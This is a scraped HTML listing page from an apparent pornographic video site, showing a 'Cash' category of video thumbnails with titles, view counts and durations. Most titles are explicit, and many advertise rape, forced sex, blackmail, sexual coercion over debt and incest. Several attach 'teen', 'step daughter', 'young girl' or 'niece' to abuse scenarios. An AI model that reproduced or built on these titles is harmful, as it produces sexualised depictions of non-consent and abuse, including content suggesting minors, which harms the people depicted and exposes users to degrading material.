

--- FILE ---
content_type: text/html
request_url: https://brutalgangbang.net/en/category/114163794/Cash/popular/1/
body_size: 13264
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Gangbang - Cash Free Porn Videos #1 - cash, money - 68</title>
        <meta name="description" content="Cash - 68 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/114163794/Cash/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/114163794/Cash/popular/1/" />
 
        <link rel="canonical" href="https://brutalgangbang.net/en/category/114163794/Cash/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=114163794;</script>
<script src="/js/68686YDGNAPcBCzD.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Brutal<span class="logo-icon"></span> <span>Gangbang</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Cash @ Brutal Gangbang</h1>
            
                
            <div class="filters">
                <a href="/en/category/114163794/Cash/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/114163794/Cash/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637254477670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102bcc8766" src="/thumbs/670/3824942637254477670_0.jpg" alt="Sexy natural chick trades cash for some rough sex 10" width="320" height="240">
                            </div>
                            <p>Sexy natural chick trades cash for some rough sex 10</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9105</li>
                            <li class="thumb-time">5:07</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733880397314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a975ee02" src="/thumbs/314/2705852733880397314_0.v1579093200" alt="Debt4k. Calibri Angel has no money to return debt but" width="320" height="240">
                            </div>
                            <p>Debt4k. Calibri Angel has no money to return debt but</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9679</li>
                            <li class="thumb-time">8:58</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733624230133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99a3120f5" src="/thumbs/133/2705852733624230133_0.v1572879540" alt="Debt4k. Candy Kay has no money but owns a beautiful young" width="320" height="240">
                            </div>
                            <p>Debt4k. Candy Kay has no money but owns a beautiful young</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1613</li>
                            <li class="thumb-time">10:03</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2744669672441808250/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2617068673ae857a" src="/thumbs/250/2744669672441808250_0.jpg" alt="the amateur was offered money to perform degrading sexual acts in the rape porn movie." width="320" height="240">
                            </div>
                            <p>the amateur was offered money to perform degrading sexual acts in the rape porn movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1649</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17839987210823614913/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f7945dd912a741c1" src="/thumbs/913/17839987210823614913_0.jpg" alt="Puja Singh a Indian Girl got fucked for money [ Follow BATAK24 for more ]" width="320" height="240">
                            </div>
                            <p>Puja Singh a Indian Girl got fucked for money [ Follow BATAK24 for more ]</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2760</li>
                            <li class="thumb-time">1:40</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733955394470/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9adee4ba6" src="/thumbs/470/2705852733955394470_0.v1574428980" alt="Debt4k. Alice Klay gets fucked by stranger because she took" width="320" height="240">
                            </div>
                            <p>Debt4k. Alice Klay gets fucked by stranger because she took</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10164</li>
                            <li class="thumb-time">9:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640030726070/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d146b7b6" src="/thumbs/70/3824942640030726070_0.jpg" alt="Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money" width="320" height="240">
                            </div>
                            <p>Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money</p>
                        </a>
                        <ul>
                            <li class="thumb-views">396</li>
                            <li class="thumb-time">12:55</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7655555314656463448/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a3dfeff7073ca58" src="/thumbs/448/7655555314656463448_0.jpg" alt="Brunette takes a rough fucking for good money" width="320" height="240">
                            </div>
                            <p>Brunette takes a rough fucking for good money</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3205</li>
                            <li class="thumb-time">6:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731865558262/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9315decf6" src="/thumbs/262/2705852731865558262_0.v1569333901" alt="Debt4k. Rose Wild was trying to hide from collector buy now" width="320" height="240">
                            </div>
                            <p>Debt4k. Rose Wild was trying to hide from collector buy now</p>
                        </a>
                        <ul>
                            <li class="thumb-views">813</li>
                            <li class="thumb-time">8:58</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17068471337809478416/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ecdf643fc5120310" src="/thumbs/416/17068471337809478416_0.jpg" alt="Dude anal fucks babe who stole his money" width="320" height="240">
                            </div>
                            <p>Dude anal fucks babe who stole his money</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1607</li>
                            <li class="thumb-time">5:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2409660603742983134/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2170d58d5b5a93de" src="/thumbs/134/2409660603742983134_0.jpg" alt="Excuse Me Father - Wild mad girls concur to hardcore anus sex club-sandwich for cash" width="320" height="240">
                            </div>
                            <p>Excuse Me Father - Wild mad girls concur to hardcore anus sex club-sandwich for cash</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1548</li>
                            <li class="thumb-time">12:47</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637648017574/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10434178a6" src="/thumbs/574/3824942637648017574_0.jpg" alt="mom and daughter learn a hard lesson together" width="320" height="240">
                            </div>
                            <p>mom and daughter learn a hard lesson together</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2048</li>
                            <li class="thumb-time">7:58</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4813987131841389069/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42ceb7ca72b5220d" src="/thumbs/69/4813987131841389069_0.jpg" alt="GERMAN SCOUT - ROUGH ANAL FOR FITNESS GIRL FOR CASH PICKUP" width="320" height="240">
                            </div>
                            <p>GERMAN SCOUT - ROUGH ANAL FOR FITNESS GIRL FOR CASH PICKUP</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1954</li>
                            <li class="thumb-time">12:11</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732856915814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96c74d766" src="/thumbs/814/2705852732856915814_0.v1561375022" alt="Debt4k. Cute waitress from the local pub lets fuck her" width="320" height="240">
                            </div>
                            <p>Debt4k. Cute waitress from the local pub lets fuck her</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1077</li>
                            <li class="thumb-time">9:46</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/172516181845929464/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="264e68da8eeedf8" src="/thumbs/464/172516181845929464_0.jpg" alt="young college girls in dire need of cash being forced into hardcore anal sex in homemade rape sex videos is a problem." width="320" height="240">
                            </div>
                            <p>young college girls in dire need of cash being forced into hardcore anal sex in homemade rape sex videos is a problem.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1521</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637440253393/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1036df3dd1" src="/thumbs/393/3824942637440253393_0.jpg" alt="My model teen girlfriend forced to have sex for money" width="320" height="240">
                            </div>
                            <p>My model teen girlfriend forced to have sex for money</p>
                        </a>
                        <ul>
                            <li class="thumb-views">743</li>
                            <li class="thumb-time">6:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640187251276/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10da9b1a4c" src="/thumbs/276/3824942640187251276_0.jpg" alt="Indian college girl boobs press in dubai" width="320" height="240">
                            </div>
                            <p>Indian college girl boobs press in dubai</p>
                        </a>
                        <ul>
                            <li class="thumb-views">516</li>
                            <li class="thumb-time">1:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636825668014/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10123d69ae" src="/thumbs/14/3824942636825668014_0.jpg" alt="Straight fraternity guys forced to go gay for money" width="320" height="240">
                            </div>
                            <p>Straight fraternity guys forced to go gay for money</p>
                        </a>
                        <ul>
                            <li class="thumb-views">545</li>
                            <li class="thumb-time">5:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16631419229608892547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e6ceabac1b705883" src="/thumbs/547/16631419229608892547_0.jpg" alt="Nikki Kyle fucked for money in Miami" width="320" height="240">
                            </div>
                            <p>Nikki Kyle fucked for money in Miami</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1227</li>
                            <li class="thumb-time">29:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639771573727/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c1d45ddf" src="/thumbs/727/3824942639771573727_0.jpg" alt="TREMENDA COGIDA A HERMOSA JOVENCITA - BRUTAL FUCK TO YOUNG GIRL" width="320" height="240">
                            </div>
                            <p>TREMENDA COGIDA A HERMOSA JOVENCITA - BRUTAL FUCK TO YOUNG GIRL</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1546</li>
                            <li class="thumb-time">8:42</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735289128487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fd6d7627" src="/thumbs/487/2705852735289128487_0.jpg" alt="ShadyProducer - Porn star couple needs cash to go to L.A." width="320" height="240">
                            </div>
                            <p>ShadyProducer - Porn star couple needs cash to go to L.A.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">88</li>
                            <li class="thumb-time">10:36</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548336165858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e3df03e2" src="/thumbs/858/1426482548336165858_0.jpg" alt="Russian teen brutal gang Local Working Girl" width="320" height="240">
                            </div>
                            <p>Russian teen brutal gang Local Working Girl</p>
                        </a>
                        <ul>
                            <li class="thumb-views">36</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16371985043178041192/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e334f9a77ea2af68" src="/thumbs/192/16371985043178041192_0.jpg" alt="insext step-father that has money 01046-1 - free homemade forced incest porn - sex stories family photography" width="320" height="240">
                            </div>
                            <p>insext step-father that has money 01046-1 - free homemade forced incest porn - sex stories family photography</p>
                        </a>
                        <ul>
                            <li class="thumb-views">226</li>
                            <li class="thumb-time">19:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734109364547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b71bb143" src="/thumbs/547/2705852734109364547_0.v1579777080" alt="Debt4k. Crazy young bitch Darina loves hardcore sex, a lot" width="320" height="240">
                            </div>
                            <p>Debt4k. Crazy young bitch Darina loves hardcore sex, a lot</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1171</li>
                            <li class="thumb-time">8:44</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732463767114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95505de4a" src="/thumbs/114/2705852732463767114_0.v1574774760" alt="Debt4k. Sexy long-haired waitress returns money" width="320" height="240">
                            </div>
                            <p>Debt4k. Sexy long-haired waitress returns money</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1452</li>
                            <li class="thumb-time">9:55</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18083335713772506930/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="faf4ea05a58b8f32" src="/thumbs/930/18083335713772506930_0.jpg" alt="teen niece is to fuck for some money and she accepts" width="320" height="240">
                            </div>
                            <p>teen niece is to fuck for some money and she accepts</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1477</li>
                            <li class="thumb-time">13:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546588536111/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2517bb44d2f" src="/thumbs/111/1426482546588536111_0.jpg" alt="Virgin first time real amateur and brutal hardcore Big hooter Latina is a" width="320" height="240">
                            </div>
                            <p>Virgin first time real amateur and brutal hardcore Big hooter Latina is a</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1457</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/416392988608919387/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c753378cff775b" src="/thumbs/387/416392988608919387_0.jpg" alt="GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting" width="320" height="240">
                            </div>
                            <p>GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting</p>
                        </a>
                        <ul>
                            <li class="thumb-views">815</li>
                            <li class="thumb-time">12:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545001847212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511d2159ac" src="/thumbs/212/1426482545001847212_0.jpg" alt="Rough hardcore teen amateur xxx BJ Lesassociate s sons with Mia Khalifa" width="320" height="240">
                            </div>
                            <p>Rough hardcore teen amateur xxx BJ Lesassociate s sons with Mia Khalifa</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1152</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14183743505165169481/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c4d6c791ba9fb349" src="/thumbs/481/14183743505165169481_0.jpg" alt="HUNT4K. Brutal man needs money so why sells his buxom gf" width="320" height="240">
                            </div>
                            <p>HUNT4K. Brutal man needs money so why sells his buxom gf</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1600</li>
                            <li class="thumb-time">9:58</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7781766758747307962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bfe63a334137fba" src="/thumbs/962/7781766758747307962_0.jpg" alt=""Fuck the Police" White Girl Cops (Season 1 Episode 3) Little blonde midget federal agent returns to Miami beach penthouse for another round of rough interracial fucking from big black cock hustler ft Alice Merchesi / Shimmy Cash" width="320" height="240">
                            </div>
                            <p>"Fuck the Police" White Girl Cops (Season 1 Episode 3) Little blonde midget federal agent returns to Miami beach penthouse for another round of rough interracial fucking from big black cock hustler ft Alice Merchesi / Shimmy Cash</p>
                        </a>
                        <ul>
                            <li class="thumb-views">685</li>
                            <li class="thumb-time">10:38</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636904986832/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1016f7b8d0" src="/thumbs/832/3824942636904986832_0.jpg" alt="Step sister Fucked For Stealing Money From Her Step Brother" width="320" height="240">
                            </div>
                            <p>Step sister Fucked For Stealing Money From Her Step Brother</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1183</li>
                            <li class="thumb-time">8:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548637596432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251f5d67b10" src="/thumbs/432/1426482548637596432_0.jpg" alt="Double barrel cumshot compilation and teen slut rough Anything to Help" width="320" height="240">
                            </div>
                            <p>Double barrel cumshot compilation and teen slut rough Anything to Help</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1193</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731125514767/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90541c20f" src="/thumbs/767/2705852731125514767_0.v1571831825" alt="Debt4k. Cute Maria Hurricane hairdresser took a debt" width="320" height="240">
                            </div>
                            <p>Debt4k. Cute Maria Hurricane hairdresser took a debt</p>
                        </a>
                        <ul>
                            <li class="thumb-views">956</li>
                            <li class="thumb-time">9:50</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636844105026/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101356bd42" src="/thumbs/26/3824942636844105026_0.jpg" alt="HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend" width="320" height="240">
                            </div>
                            <p>HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9</li>
                            <li class="thumb-time">11:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545639402139/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514321aa9b" src="/thumbs/139/1426482545639402139_0.jpg" alt="Brutal hardcore teen I am a dicksucker for a QB" width="320" height="240">
                            </div>
                            <p>Brutal hardcore teen I am a dicksucker for a QB</p>
                        </a>
                        <ul>
                            <li class="thumb-views">137</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546238204373/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25166d2a9d5" src="/thumbs/373/1426482546238204373_0.jpg" alt="Arab Girl deepthroat and rough abuse to pay rent money" width="320" height="240">
                            </div>
                            <p>Arab Girl deepthroat and rough abuse to pay rent money</p>
                        </a>
                        <ul>
                            <li class="thumb-views">842</li>
                            <li class="thumb-time">7:06</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13775337359165100351/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bf2bd457e234113f" src="/thumbs/351/13775337359165100351_0.jpg" alt="Forced my best friends mature to have sex with me for tutor money dirty hindi talk" width="320" height="240">
                            </div>
                            <p>Forced my best friends mature to have sex with me for tutor money dirty hindi talk</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1045</li>
                            <li class="thumb-time">14:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10860775590325477522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="96b939db46956092" src="/thumbs/522/10860775590325477522_0.jpg" alt="blackmailed mom f. to fuck for tutor money pov indian" width="320" height="240">
                            </div>
                            <p>blackmailed mom f. to fuck for tutor money pov indian</p>
                        </a>
                        <ul>
                            <li class="thumb-views">909</li>
                            <li class="thumb-time">7:30</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/925370324750106607/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd79368546affef" src="/thumbs/607/925370324750106607_0.jpg" alt="Hot Crossfit Trainer Assfucked For Money As Escort" width="320" height="240">
                            </div>
                            <p>Hot Crossfit Trainer Assfucked For Money As Escort</p>
                        </a>
                        <ul>
                            <li class="thumb-views">457</li>
                            <li class="thumb-time">12:33</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637479039202/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10392f10e2" src="/thumbs/202/3824942637479039202_0.jpg" alt="Sexy natural chick trades cash for some rough sex 19" width="320" height="240">
                            </div>
                            <p>Sexy natural chick trades cash for some rough sex 19</p>
                        </a>
                        <ul>
                            <li class="thumb-views">7</li>
                            <li class="thumb-time">5:07</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16803905964138627074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e9337771878d0002" src="/thumbs/74/16803905964138627074_0.jpg" alt="drunk girls, in an attempt to make money in brutal pov porn movies, were forced to do blowjobs and anal." width="320" height="240">
                            </div>
                            <p>drunk girls, in an attempt to make money in brutal pov porn movies, were forced to do blowjobs and anal.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">325</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545101118625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251230c1ca1" src="/thumbs/625/1426482545101118625_0.jpg" alt="Tit slapping rough and pale teen huge tits xxx Weekend Crew Takes A Crack" width="320" height="240">
                            </div>
                            <p>Tit slapping rough and pale teen huge tits xxx Weekend Crew Takes A Crack</p>
                        </a>
                        <ul>
                            <li class="thumb-views">540</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5189064107326093009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4803425011e6b6d1" src="/thumbs/9/5189064107326093009_0.jpg" alt="My model teen girlfriend to have sex for money" width="320" height="240">
                            </div>
                            <p>My model teen girlfriend to have sex for money</p>
                        </a>
                        <ul>
